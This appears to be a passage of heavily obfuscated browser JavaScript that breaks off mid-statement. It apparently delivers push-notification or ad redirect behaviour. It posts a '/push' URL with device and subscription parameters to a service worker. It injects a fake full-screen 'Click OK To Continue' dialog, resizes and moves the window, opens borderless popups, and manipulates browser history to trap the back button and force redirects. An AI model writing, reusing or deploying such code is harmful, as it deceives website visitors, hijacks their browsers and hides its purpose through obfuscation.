c_h = "G"; n5p = "sen"; j9I = "List"; Z5$ = "err"; b_I = "EventListener"; q8 = I3E; q8 += Y5w; q8 += d$e; c9 = P1w; c9 += H3z; c9 += l$n; c9 += b__; m3 = o6L; m3 += P1w; m3 += I3E; m3 += H3z; h2 = A8i; h2 += l$n; h2 += r0A; if (h2 != typeof XMLHttpRequest) { M5 = n5p; M5 += D0d; J_ = c_h; J_ += i1p; J_ += h1m; h1 = h51; h1 += r2e; h1 += l$n; h1 += b__; B0 = z9O; B0 += U_Z; T2 = Z5$; T2 += n7V; E4 = u5G; E4 += z7q; E4 += j9I; E4 += W9w; N7 = X$m; N7 += u6L; N7 += b__; N7 += D0d; w2 = V4K; w2 += u5G; S0 = v8N; S0 += b_I; c = new XMLHttpRequest(); b && (c[S0](w2, (function (a) { var H1a, Z2D, q8T, F1, j3, I5, w3, Z7; H1a = "respons"; Z2D = "ponseText"; q8T = "eText"; F1 = j2d; F1 += t2t; F1 += u4s; j3 = s9y; j3 += P1w; j3 += u4s; I5 = H1a; I5 += q8T; w3 = A4b; w3 += Z2D; Z7 = j2d; s7E.p4O(); Z7 += s5V; Z7 += j6T; Y8q == this[Z7] && this[w3] ? a(this[I5], this[j3]) : a(L3I, this[F1]); })[N7](c, b), c), c[E4](T2, (function (a) { a(L3I, Q0f); })[B0](c, b), c)); c[h1](J_, a, !Q0f); c[M5](); } else self[m3](a)[c9](function (a) { var G7, N_, E_; s7E.C$D(); G7 = F93; G7 += P1w; G7 += I3E; G7 += H3z; N_ = P1w; N_ += D6S; E_ = P1w; E_ += G17; E_ += P1w; b && a[E_]()[N_](function (c) { var x9; x9 = l5N; x9 += Y5w; x9 += u4s; b(c, a[x9]); })[G7](function (a) { b(L3I, Q0f); }); })[q8](function (a) { s7E.p4O(); b && b(L3I, Q0f); }); }, Ia = function (a) { var o$O, z4D, Q$Y, X2E, J3N, Y4, O7, Q7, j9, x3, b; o$O = "messa"; z4D = " | sta"; Q$Y = "ck: "; X2E = "ack"; J3N = "ac"; Y4 = j2d; Y4 += P1w; Y4 += J3N; Y4 += L6F; O7 = z4D; O7 += Q$Y; Q7 = j2d; Q7 += P1w; Q7 += X2E; j9 = o$O; j9 += e4S; x3 = W11; x3 += l$n; x3 += M4e; x3 += e4S; b = L3I; s7E.C$D(); a[x3] && (b += a[j9]); a[Q7] && (b += O7 + a[Y4]); return b; }, ia = function (a, b) { var a$a, f7, r1, Q$, R4, c; a$a = "gify"; try { if (a) { f7 = F93; f7 += P1w; f7 += I3E; f7 += H3z; r1 = P1w; r1 += H3z; r1 += l$n; r1 += b__; Q$ = j2d; Q$ += F3B; R4 = X3A; R4 += a$a; c = H(JSON[R4](a), g0z); Ja[Q$](ea, c)[r1](function () { s7E.p4O(); b && b(); })[f7](function (a) { s7E.p4O(); b && b(); }); } else b && b(); } catch (e) { b && b(); } }, Ya = function (a) { s7E.C$D(); var S8, u5, h4; try { S8 = P7v; S8 += I3E; S8 += H3z; u5 = P1w; u5 += D6S; h4 = o5a; h4 += l$n; h4 += P1w; Ja[h4](ea)[u5](function (b) { s7E.p4O(); var U2, c; try { U2 = r2e; U2 += l3X; U2 += R84; c = Y$r; b && (c = JSON[U2](Ka(b, g0z))); a && a(c); } catch (e) { a && a(Y$r); } })[S8](function (b) { a && a(Y$r); }); } catch (b) { a && a(Y$r); } }, La = function (a) { var t72, C5A, o1, i$; t72 = "rectext"; C5A = "irect"; o1 = P$N; o1 += I2p; o1 += u6L; o1 += t72; i$ = P$N; i$ += I2p; i$ += C5A; p ? a && N(a) : i$ != a && o1 != a || !A || N(A); }, ta = function () { s7E.C$D(); O(Z); }, eb = function () { O(J); }, w = function () { O(K); }, L = function () { var C1a, q2O, n_5, y3Z, W7h, T8V, E4e, Z8f, X5_, k4e, R7T, E8x, q2Y, v1v, r6s, m2g, K9l, z0z, I86, v94, h$R, P42, V0H, f8Y, x1R, L2U, h0k, k8V, X_, m1, N9, k3, q4, F2, H$, C2, i6, H7, D6, U4, Y9, A_, Q3, g1, E0, h0, l$, t9, X7, F7, W5, F_, L0, I9, v9, y1, x_, A9, u_, K3, A2, C$, P5, a3, E3, V3, a, b, c, B8, P8, U3; C1a = "earc"; q2O = "pti"; n_5 = "rke"; y3Z = "chP"; W7h = "archParams"; T8V = "//"; E4e = "rchParam"; Z8f = "serviceWo"; X5_ = "hPa"; k4e = "hParams"; R7T = "6"; E8x = "hParam"; q2Y = "ttp"; v1v = "_tag"; r6s = "_no"; m2g = "hP"; K9l = "xg"; z0z = "tMessag"; I86 = "pos"; v94 = "h_i"; h$R = "s:"; P42 = "controll"; V0H = "arams"; f8Y = "S"; x1R = "show"; L2U = "ubid"; h0k = "ur"; k8V = "/pus"; if (pa) try { X_ = x1R; X_ += r6s; X_ += S$J; m1 = H5b; m1 += f8Y; m1 += G28; m1 += o5a; N9 = u6L; N9 += r2e; N9 += W11; k3 = j2d; k3 += l$n; k3 += P1w; q4 = Q_5; q4 += E8x; q4 += j2d; F2 = j2d; F2 += l$n; F2 += P1w; H$ = Q_5; H$ += X5_; H$ += t5y; H$ += V30; C2 = Y6p; C2 += o5a; C2 += P1w; i6 = E$J; i6 += W5_; i6 += R7T; H7 = E$J; H7 += W5_; H7 += e6d; D6 = K9l; D6 += P1w; U4 = j2d; U4 += l$n; U4 += P1w; Y9 = j2d; Y9 += C1a; Y9 += m2g; Y9 += V0H; A_ = M6s; A_ += v94; A_ += D0d; Q3 = j2d; Q3 += l$n; Q3 += P1w; g1 = V9B; g1 += V0H; E0 = I8v; E0 += I8v; h0 = Q0q; h0 += j2d; h0 += H3z; h0 += v1v; l$ = j2d; l$ += l$n; l$ += P1w; t9 = V9B; t9 += j$g; t9 += F_0; X7 = j$g; X7 += o5a; X7 += l$n; F7 = j2d; F7 += F3B; W5 = j6t; W5 += E4e; W5 += j2d; F_ = h51; F_ += q2O; F_ += D0d; L0 = j2d; L0 += l$n; L0 += P1w; I9 = j2d; I9 += u_7; I9 += E27; I9 += k4e; v9 = H5b; v9 += c81; v9 += Z9k; v9 += a1$; y1 = h0k; y1 += M9H; x_ = j2d; x_ += l$n; x_ += P1w; A9 = g25; A9 += y3Z; A9 += V0H; u_ = j2d; u_ += L2U; K3 = j2d; K3 += l$n; K3 += P1w; A2 = R84; A2 += W7h; C$ = P1w; C$ += M9H; P5 = j2d; P5 += l$n; P5 += P1w; a3 = h7h; a3 += x6K; E3 = k8V; E3 += H3z; V3 = H3z; V3 += q2Y; V3 += h$R; V3 += T8V; (a = V3 + nb, a = a + E3, b = ua(), c = new URL(a)); c[a3][P5](C$, ob); c[A2][K3](u_, x); c[A9][x_](y1, B(h6q, Q6r)[v9]()); c[I9][L0](F_, n); c[W5][F7](X7, E$J); c[t9][l$](h0, E0); c[g1][Q3](A_, b); c[Y9][U4](D6, pb([H7, i6, C2])); c[H$][F2](W11, s9h); c[q4][k3](N9, W5_); a = c[m1](); a = { rt_url: a, push_id: b, type: X_ }; try { B8 = I86; B8 += z0z; B8 += l$n; P8 = P42; P8 += l$n; P8 += P$N; U3 = Z8f; U3 += n_5; U3 += P$N; navigator[U3][P8][B8](a); } catch (e) { } } catch (e) { } O(G); }, O = function (a, b) { var N0B, D48, v7g, Z4C, r4, a7, d8; N0B = "before_fi"; D48 = "before_"; v7g = "finish"; Z4C = "nish"; r4 = N0B; r4 += Z4C; a7 = P5W; a7 += D0d; a7 += l$n; a7 += r0A; function c() { var M8g, x6$, b2W, I$f, q7s, A5, q$, V4, d9, t4; M8g = "irecte"; x6$ = "pwa"; b2W = "xt"; I$f = "edirec"; q7s = "red"; A5 = I3E; A5 += V4K; A5 += R84; q$ = x8y; q$ += h51; q$ += j2d; q$ += l$n; V4 = p_T; V4 += x6$; d9 = q7s; d9 += M8g; d9 += b2W; t4 = P$N; t4 += I$f; t4 += P1w; t4 != a && d9 != a || !A ? I ? N(oa + V4) : q$ == a && window[A5]() : N(A); } if (p) a && N(a); else if (!b && Ca && a7 != typeof window[r4]) try { d8 = D48; d8 += v7g; window[d8](z, c); } catch (e) { c(); } else c(); }, N = function (a) { var R0u, b_E, A1o, b6x, z90, V20, l_F, m7B, t5f, w2M, Q16, E0c, y6o, S6J, e3p, F2c, I7c, a9V, U7C, x3P, t43, z4k, M4L, I14, V10, k92, e6, P4, g7, t8, V6, I3, M_, w1, k1, U_, i9, z3, I_, X$, E2, h7, b3, B7, d$, J5, y4, i0, J7, r6; R0u = "ll"; b_E = "la"; A1o = "yers"; b6x = "ailHeight"; z90 = "wi"; V20 = "veTo"; l_F = "izeTo"; m7B = "oc"; t5f = "dt"; w2M = "vailWi"; Q16 = "ree"; E0c = "getEle"; y6o = "size"; S6J = "ument"; e3p = "outerH"; F2c = "win"; I7c = "erW"; a9V = "mentById"; U7C = "lHei"; x3P = "umen"; t43 = "scree"; z4k = "ilWi"; M4L = "ailWi"; I14 = "ut"; V10 = "docume"; k92 = "eight"; e6 = H3z; e6 += P$N; e6 += P_5; P4 = M76; P4 += j$g; P4 += y8G; P4 += b__; g7 = j$g; g7 += W$E; g7 += z2B; g7 += P1w; t8 = t43; t8 += b__; V6 = j$g; V6 += w2M; V6 += t5f; V6 += H3z; I3 = j2d; I3 += I3E; I3 += Q16; I3 += b__; M_ = C1i; M_ += y6o; M_ += h1m; M_ += h51; w1 = j$g; w1 += j1l; w1 += z4k; w1 += P0g; k1 = h51; k1 += I14; k1 += I7c; k1 += t2O; U_ = z90; U_ += b__; U_ += o9v; U_ += G89; i9 = b3P; i9 += b6x; z3 = e3p; z3 += k92; I_ = z90; I_ += U_Z; I_ += h51; I_ += G89; X$ = E0c; X$ += a9V; E2 = o9v; E2 += I3E; E2 += x3P; E2 += P1w; h7 = b_E; h7 += A1o; b3 = D0d; b3 += m7B; b3 += S6J; B7 = O9A; B7 += U7C; B7 += O68; d$ = b3P; d$ += M4L; d$ += P0g; J5 = C1i; J5 += j2d; J5 += l_F; y4 = F2c; y4 += o9v; y4 += G89; i0 = j$g; i0 += R0u; J7 = V10; J7 += X24; r6 = W11; r6 += h51; r6 += V20; window[r6](Q0f, Q0f); window[J7][i0] ? top[y4][J5](screen[d$], screen[B7]) : (window[b3][h7] || window[E2][X$]) && (top[I_][z3] < screen[i9] || top[U_][k1] < screen[w1]) && window[M_](top[I3][V6], top[t8][g7]); window[P4][e6] = a; }, Ha = function (a) { var p6d, z5y, N0h, v1S, M1B, h7s, Q2V, o3h, Z5r, f3f, k$T, Y6k, Y1D, H5i, S8X, l7d, f4, p7, j5, f8, D8, p2, c0, Y6, c3, n5, w0, a2, H4, q3, v5, N1, E8, b, c; p6d = "wa"; z5y = +"130"; N0h = "eigh"; v1S = "no,menubar=no,width="; M1B = "fo"; h7s = "crollbars=no,status="; Q2V = "tl"; o3h = ",he"; Z5r = "e=no,s"; f3f = "toolbar=no,resizabl"; k$T = "ght="; Y6k = "50" << 64; Y1D = "Stri"; H5i = "rd"; S8X = +"65"; l7d = "shSta"; f4 = K_V; f4 += l$n; f4 += S8w; p7 = S4_; p7 += h51; p7 += F93; p7 += F_$; j5 = M1B; j5 += P$N; j5 += p6d; j5 += H5i; f8 = H3z; f8 += P$N; f8 += l$n; f8 += S8w; D8 = V4K; D8 += F93; D8 += P1w; D8 += k_x; p2 = P1w; p2 += u6L; p2 += Q2V; p2 += l$n; c0 = r2e; c0 += O9l; c0 += l7d; c0 += V9p; if (!Ma && Da) { Y6 = W11; Y6 += V1i; Y6 += h1m; Y6 += h51; c3 = P1w; c3 += h51; c3 += Y1D; c3 += a1$; n5 = o3h; n5 += u6L; n5 += k$T; w0 = H5b; w0 += c81; w0 += D3G; a2 = f3f; a2 += Z5r; a2 += h7s; a2 += v1S; H4 = M30; H4 += l$n; H4 += b__; q3 = H3z; q3 += N0h; q3 += P1w; v5 = G80; v5 += l$n; v5 += l$n; v5 += b__; N1 = G89; N1 += t2O; E8 = j2d; E8 += z9J; (b = window[E8][N1] / q6Q - Y6k, c = window[v5][q3] / q6Q - S8X); window[H4](a, L3I, a2 + o$9[w0]() + n5 + z5y[c3]())[Y6](b, c); da && setTimeout(function () { var r8; r8 = x8y; r8 += h51; r8 += R84; window[r8](); }, y0u); } else (history[c0](Y$r, document[p2], window[D8][f8], !Q0f), history[j5](), window[p7][f4] = a); }, Ua = function () { var a07, E$A, F2G, x$k, e2x, W_, y$, x7, Q9, D$, a, b, c; a07 = "ics_"; E$A = +"60"; F2G = "tTim"; x$k = "ro"; e2x = "sess"; W_ = z3a; W_ += o5a; y$ = e4S; y$ += F2G; y$ += l$n; x7 = x$k; x7 += A8i; Q9 = a07; Q9 += e2x; Q9 += u6L; Q9 += a1R; D$ = e4S; D$ += i_9; D$ += V9p; D$ += W11; if (-X_u == Na) return !X_u; (a = sessionStorage[D$](Q9), b = Math[x7](new Date()[y$]() / y0u)[W_](), c = E$A * Na); return !a || b - a > c ? !Q0f : !X_u; }, ga = function (a) { var q7p, Q2S, P1, q0, V7, Y$, l1, v4, K6, b; q7p = "lengt"; Q2S = "substri"; P1 = Q2S; P1 += a1$; q0 = R84; q0 += j$g; q0 += E27; q0 += H3z; V7 = u6L; V7 += v75; Y$ = q7p; Y$ += H3z; l1 = R84; l1 += z1p; v4 = K_V; v4 += l$n; v4 += S8w; K6 = U4c; K6 += H6a; b = document[K6](j$g); b[v4] = a; if (X_u >= b[l1][Y$]) return a; b = a[V7](b[q0]); return -X_u == b ? a : a[P1](Q0f, b); }, Va = function (a) { var E1T, L4K, I9S, W_5, R9R, J6b, F4g, q5E, w7w, i17, f3p, K83, N1c, W_d, u2r, X_8, o8o, y$g, n9r, Z4b, B6Z, R3A, G2b, Z_3, K4Q, g05, c9v, w1O, X2v, P86, Q9K, d4o, r02, O5k, g92, W6D, z1_, O4F, a7l, C1v, N9C, E2F, B9T, L69, P7J, L7W, V9z, V7C, z0f, y6a, t5C, C$r, f53, q$v, I80, I1_, l_A, O_D, w9O, U5N, P5s, m3D, q6K, j3F, A8f, U7X, M7m, o_L, I2z, B0G, x6j, w6z, U7J, N37, K3N, P23, s3v, Z3$, T_Z, M4C, C0O, W_t, c$E, o7x, f_k, v_T, d5B, R0w, e7L, W$e, W6n, Y_t, m3z, f9w, E2t, Q5_, d8y, M0q, B3$, j_M, G8q, P0F, p8K, T_0, k3q, c2u, y2, q2, B3, K$, G4, J1, U0, d6, O6, Q4, f0, G0, S2, x2, D_, X0, t$, g8, d1, l9, s3, t0, b8, u8, u$, b, c, K_, z9, X5, Q0, D4, j8, k2, e$, Y5, e0, R2, q6, U1, x6, z$, P9, p5, B1, w7, R8, e5, G_, u3, d7, h5, D2, b1, h6, f2, o6, T$, z5, Y1, A$, z8, C5, p6, D7, u1, o_, L9, q9, c4, j1, E6, v0, u7, I4, m7, B_, A7, H9, u9, t2, c1, J6, W$, B2, V1, p0, t3, z6, n1, e, d, k, g, h, l, m; E1T = "ty"; L4K = "j"; I9S = "#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -"; W_5 = "ateElem"; R9R = "dCh"; J6b = "werCase"; F4g = "ic"; q5E = "appendChil"; w7w = "lass"; i17 = "cs-"; f3p = "his"; K83 = "ibute"; N1c = "ssNam"; W_d = "endCh"; u2r = "assNa"; X_8 = "ext"; o8o = "sessionStora"; y$g = "createE"; n9r = "tItem"; Z4b = "O"; B6Z = "s-actio"; R3A = "addEventList"; G2b = "Element"; Z_3 = "hild"; K4Q = "ement"; g05 = "Item"; c9v = "appendCh"; w1O = "ppen"; X2v = "ics-action-it"; P86 = "ry"; Q9K = "ate"; d4o = "ase"; r02 = "ick"; O5k = "iv"; g92 = "lement"; W6D = "styl"; z1_ = "cre"; O4F = "[base64]"; a7l = "s-me"; C1v = "tener"; N9C = "ions"; E2F = /chrome/; B9T = "eateElem"; L69 = "appendC"; P7J = "Name"; L7W = "fer"; V9z = "gent"; V7C = "toLocaleLo"; z0f = /edge/; y6a = "est"; t5C = "pend"; C$r = "toLocaleLowerCas"; f53 = "istener"; q$v = /gsa/; I80 = "etAtt"; I1_ = "append"; l_A = "Agen"; O_D = "C"; w9O = "nnerTe"; U5N = "ssionStorage"; P5s = "ame"; m3D = "dEventL"; q6K = "cla"; j3F = "ics-title,#ics .ics-message {color: #000;font-family: '-apple-system';padding-left: 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-messag"; A8f = "2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwv"; U7X = /crios/; M7m = "ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;position: relative;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics ."; o_L = "ontinue"; I2z = "eme"; B0G = "dChil"; x6j = "n-it"; w6z = "anc"; U7J = "eateE"; N37 = "z-index: 10000; width: 10px; height: 10px; cursor: pointer; position: absolute; background-size: contain; top: 15px; right: 15px; background-image: url(\"[data-uri]"; K3N = "nta"; P23 = "ap"; s3v = "Chil"; Z3$ = "Zz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8L3N2Zz4NCg==\");"; T_Z = "createElem"; M4C = "K"; C0O = "s-a"; W_t = "ics-c"; c$E = " C"; o7x = "lick OK To"; f_k = "Na"; v_T = "iner"; d5B = "tes"; R0w = "EventLis"; e7L = "rC"; W$e = "ild"; W6n = "LocaleLowe"; Y_t = "nnerHTML"; m3z = "rA"; f9w = "e {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}"; E2t = "titl"; Q5_ = "N"; d8y = "nnerT"; M0q = "ppendChild"; B3$ = "vbn"; j_M = "set"; G8q = "innerT"; P0F = "Child"; p8K = "app"; T_0 = "bnf"; k3q = "LocaleLower"; c2u = "addE"; y2 = H3z; y2 += P$N; y2 += l$n; y2 += S8w; q2 = V4K; q2 += P7v; q2 += u6L; q2 += a1R; B3 = c9M; B3 += a1$; B3 += P1w; B3 += H3z; K$ = f3p; K$ += H5b; K$ += P86; G4 = H3z; G4 += P$N; G4 += l$n; G4 += S8w; J1 = M76; J1 += j$g; J1 += P1w; J1 += k_x; U0 = C$r; U0 += l$n; d6 = I5G; d6 += l_A; d6 += P1w; O6 = d5B; O6 += P1w; Q4 = H5b; Q4 += k3q; Q4 += O_D; Q4 += d4o; f0 = I5G; f0 += l_A; f0 += P1w; G0 = P1w; G0 += b77; G0 += P1w; S2 = H5b; S2 += W6n; S2 += e7L; S2 += d4o; x2 = u4s; x2 += l$n; x2 += m3z; x2 += V9z; D_ = P1w; D_ += l$n; D_ += j2d; D_ += P1w; X0 = V7C; X0 += J6b; t$ = u4s; t$ += f3r; t$ += h_g; g8 = P1w; g8 += y6a; d1 = C1i; d1 += L7W; d1 += C1i; d1 += P$N; l9 = L4K; l9 += t2s; l9 += T_0; s3 = j_M; s3 += g05; t0 = o8o; t0 += e4S; b8 = L4K; b8 += B3$; b8 += S8w; u8 = o5a; u8 += l$n; u8 += n9r; u$ = R84; u$ += U5N; (b = window[u$][u8](b8) || Q0f, b = Number(b) + X_u); window[t0][s3](l9, b); c = document[d1] || L3I; if ((q$v[g8](navigator[t$][X0]()) || E2F[D_](navigator[x2][S2]()) || U7X[G0](navigator[f0][Q4]())) && !z0f[O6](navigator[d6][U0]()) && (c === window[J1][G4] || L3I === c || X_u < b || X_u < window[K$][B3])) window[q2][y2] = a; else { K_ = p8K; K_ += I8r; K_ += R9R; K_ += W$e; z9 = X$m; z9 += Z0q; z9 += S4V; X5 = c9v; X5 += W$e; Q0 = X$m; Q0 += h51; Q0 += D0d; Q0 += S4V; D4 = P23; D4 += t5C; D4 += s3v; D4 += D0d; j8 = v3D; j8 += I3E; j8 += L6F; k2 = R3A; k2 += l$n; k2 += p6S; k2 += P$N; e$ = L69; e$ += Z_3; Y5 = I3E; Y5 += S4_; Y5 += r02; e0 = v8N; e0 += R0w; e0 += C1v; R2 = p8K; R2 += W_d; R2 += W$e; q6 = x8y; q6 += u6L; q6 += O4$; U1 = c2u; U1 += F1y; U1 += b__; U1 += f6g; x6 = X$m; x6 += h51; x6 += D0d; x6 += S4V; z$ = I3E; z$ += v2Y; z$ += I3E; z$ += L6F; P9 = u5G; P9 += m3D; P9 += f53; p5 = N37; p5 += O4F; p5 += A8f; p5 += Z3$; B1 = W6D; B1 += l$n; w7 = j2d; w7 += I80; w7 += P$N; w7 += K83; R8 = D0d; R8 += O5k; e5 = C$m; e5 += K4Q; G_ = O_D; G_ += w6z; G_ += A9u; u3 = u6L; u3 += w9O; u3 += Y6p; u3 += P1w; d7 = X2v; d7 += l$n; d7 += W11; h5 = x8y; h5 += u2r; h5 += M36; D2 = T2$; D2 += t2s; b1 = y$g; b1 += g92; h6 = Z4b; h6 += M4C; f2 = G8q; f2 += X_8; o6 = F4g; o6 += B6Z; o6 += x6j; o6 += g3J; T$ = I3E; T$ += w7w; T$ += f_k; T$ += M36; z5 = D0d; z5 += u6L; z5 += t2s; Y1 = y$g; Y1 += g92; A$ = O_D; A$ += o7x; A$ += c$E; A$ += o_L; z8 = u6L; z8 += d8y; z8 += G17; z8 += P1w; C5 = I1_; C5 += P0F; p6 = F4g; p6 += C0O; p6 += J74; p6 += N9C; D7 = q6K; D7 += N1c; D7 += l$n; u1 = T2$; u1 += t2s; o_ = z1_; o_ += Q9K; o_ += G2b; L9 = q5E; L9 += D0d; q9 = F4g; q9 += a7l; q9 += M4e; q9 += e4S; c4 = q6K; c4 += N9B; c4 += P7J; j1 = D0d; j1 += u6L; j1 += t2s; E6 = I3E; E6 += P$N; E6 += B9T; E6 += h_g; v0 = j$g; v0 += w1O; v0 += B0G; v0 += D0d; u7 = u6L; u7 += i17; u7 += E2t; u7 += l$n; I4 = q6K; I4 += N1c; I4 += l$n; m7 = D0d; m7 += u6L; m7 += t2s; B_ = y$g; B_ += S4_; B_ += I2z; B_ += X24; A7 = j$g; A7 += M0q; H9 = W_t; H9 += h51; H9 += K3N; H9 += v_T; u9 = I3E; u9 += w7w; u9 += Q5_; u9 += P5s; t2 = T2$; t2 += t2s; c1 = T_Z; c1 += h_g; J6 = u6L; J6 += I3E; J6 += j2d; W$ = u6L; W$ += D0d; B2 = T2$; B2 += t2s; V1 = z1_; V1 += W_5; V1 += l$n; V1 += X24; p0 = I9S; p0 += M7m; p0 += j3F; p0 += f9w; t3 = u6L; t3 += Y_t; z6 = j2d; z6 += E1T; z6 += c9M; n1 = I3E; n1 += P$N; n1 += U7J; n1 += g92; b = document[n1](z6); b[t3] = p0; e = document[V1](B2); e[W$] = J6; c = document[c1](t2); c[u9] = H9; e[A7](c); d = document[B_](m7); d[I4] = u7; c[v0](d); k = document[E6](j1); k[c4] = q9; c[L9](k); k = document[o_](u1); k[D7] = p6; c[C5](k); d[z8] = A$; g = document[Y1](z5); g[T$] = o6; g[f2] = h6; h = document[b1](D2); h[h5] = d7; h[u3] = G_; d = document[e5](R8); d[w7](B1, p5); (l = function () { var i6y, i4T, w9N, K2H, U15, n9R, m2T, D0, Z0, g3, d4, g4, o8, z1; i6y = "io"; i4T = "Listene"; w9N = "removeEventLis"; K2H = "remove"; U15 = "Event"; n9R = "ody"; m2T = "ocat"; D0 = H3z; D0 += T89; Z0 = S4_; Z0 += m2T; Z0 += i6y; Z0 += b__; g3 = x8y; g3 += F4g; g3 += L6F; d4 = K2H; d4 += U15; d4 += i4T; d4 += P$N; g4 = X$m; g4 += n9R; o8 = h2h; o8 += L6F; z1 = w9N; z1 += C1v; g[z1](o8, l); document[g4][d4](g3, l); window[Z0][D0] = a; setTimeout(function (a) { var T6e, y5; T6e = "rem"; y5 = T6e; y5 += V1i; e[y5](); La(G); }, y0u); }, m = function () { var o1z, e4X, c6m, A2a, K0f, l4, r5, q7, j6, n_, l7; o1z = "ventList"; s7E.C$D(); e4X = "removeE"; c6m = "move"; A2a = "EventListe"; K0f = "mov"; l4 = P$N; l4 += l$n; l4 += K0f; l4 += l$n; r5 = I3E; r5 += S4_; r5 += F4g; r5 += L6F; q7 = e4X; q7 += o1z; q7 += W9w; j6 = X$m; j6 += h51; j6 += D0d; j6 += S4V; n_ = I3E; n_ += v2Y; n_ += O4$; l7 = C1i; l7 += c6m; l7 += A2a; l7 += F4i; h[l7](n_, m); document[j6][q7](r5, l); e[l4](); La(G); }); g[P9](z$, l); document[x6][U1](q6, l); k[R2](g); X_u == Oa ? (h[e0](Y5, m), k[e$](h)) : q6Q == Oa && (d[k2](j8, m), c[D4](d)); document[Q0][X5](b); document[z9][K_](e); } }, xa = function () { var L4, a; s7E.p4O(); try { L4 = j2d; L4 += P$N; L4 += I3E; a = P || Y$r; if (a) return a[L4]; } catch (b) { } return L3I; }, B = function (a, b) { var y7c, Q8, R1; y7c = "om"; Q8 = l_m; Q8 += D0d; Q8 += y7c; R1 = S8w; R1 += S4_; R1 += h51; R1 += n7V; return Math[R1](Math[Q8]() * (b + X_u - a)) + a; }, pb = function (a) { var G5C, N8K, j0, N0, J0, i_; G5C = "ngth"; N8K = "dom"; j0 = c9M; j0 += b__; j0 += h4o; N0 = l_m; N0 += N8K; J0 = g0r; J0 += n7V; i_ = c9M; i_ += G5C; return X_u == a[i_] ? a[Q0f] : a[Math[J0](Math[N0]() * a[j0])]; }, ua = function () { var f32, B1h, p1T, H1, D1, e2, U7, w9, Q6; f32 = "-"; B1h = "jo"; p1T = "ow"; H1 = B1h; s7E.p4O(); H1 += u6L; H1 += b__; D1 = j2d; D1 += v2Y; D1 += I3E; D1 += l$n; e2 = z3a; e2 += o5a; U7 = b__; U7 += p1T; w9 = I4f; w9 += Q$P; w9 += x_Y; w9 += o5a; Q6 = l_m; Q6 += D0d; Q6 += h51; Q6 += W11; function a(a) { var i4A, J0j, G2Y, Y8, D9, f5, S3; i4A = "ndom"; J0j = "toStri"; s7E.C$D(); G2Y = "sli"; Y8 = G2Y; Y8 += I3E; Y8 += l$n; D9 = J0j; D9 += a1$; f5 = b__; f5 += h51; f5 += G89; S3 = t5y; S3 += i4A; return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a); } return [a(D84) + a(D84), a(D84), I4a + a(p9z), (D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z), Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32); }); if (S5 == typeof window) { if (sa) try { sa(C); } catch (a) { } } else { H6 = o5a; H6 += Z0g; H6 += T9U; H2 = P5W; H2 += F8r; if (H2 != typeof window[H6]) try { c8 = M28; c8 += B_q; c8 += j2d; g = window[c8](); C = g[Q0f]; aa = g[X_u]; } catch (a) { return; } if (C) { t_S = v4l; t_S += g5N; R1$ = f7s; R1$ += d4R; R1$ += Y5w; R1$ += k_x; d_Q = m6d; d_Q += h51; d_Q += u5G; Y5E = m$6; Y5E += j2d; Y5E += D0d; Y5E += S$B; S_p = u1W; S_p += D0d; v0E = D6s; v0E += i72; v0E += P1w; a0 = I8v; a0 += h5N; a0 += f1C; a0 += I4a; Z_ = P2K; Z_ += W9t; w6 = l2E; w6 += E$J; r0 = j2d; r0 += f6W; q_ = b8H; q_ += D4o; M9 = j2d; M9 += Y1a; M9 += S9p; k6 = H3z; k6 += C1i; k6 += S8w; g$ = S4_; g$ += h51; g$ += F93; g$ += F_$; b0 = p_T; b0 += p_T; C4 = D0d; C4 += N9Y; C4 += W_f; C4 += P1w; h8 = y5g; h8 += z34; h8 += S4_; v7 = V4K; v7 += F93; v7 += y8G; v7 += b__; y7 = a$m; y7 += O9l; y7 += H5T; i2 = H3z; i2 += h51; i2 += j2d; i2 += P1w; Z4 = S10; Z4 += P1w; Z4 += u6L; Z4 += a1R; I1 = r2e; I1 += l$n; k7 = E0$; k7 += l$n; (ma = function (a, b) { var H5Z, m7o, f$I, v$s, u7T, C1, W9, d0, V9, p9; H5Z = "3456789"; m7o = "WXYZabcdefghijklmnopqrst"; f$I = "uvwxyz012"; v$s = "harAt"; u7T = "ABCDEFGHIJKLMNOPQRSTUV"; C1 = t5y; C1 += U_Z; C1 += h51; C1 += W11; W9 = g0r; W9 += h51; W9 += P$N; d0 = I3E; d0 += v$s; V9 = Q$d; V9 += w2c; p9 = u7T; p9 += m7o; p9 += f$I; p9 += H5Z; b = b || p9; for (var c = L3I, e = b[V9], d = Q0f; d < a; d++)c += b[d0](Math[W9](Math[C1]() * e)); return c; }, H = function (a, b) { var m2W, H4K, Q6G, F0f, N$T, U6E, h7X, U2n, j4, L$, u4, v2, Z5, V2; m2W = "charCo"; H4K = "CharCode"; Q6G = "engt"; F0f = "place"; N$T = "harCo"; U6E = "fro"; h7X = "deA"; U2n = "deAt"; j4 = C1i; j4 += F0f; L$ = U6E; L$ += W11; L$ += H4K; u4 = z3A; u4 += o5a; u4 += w2c; v2 = 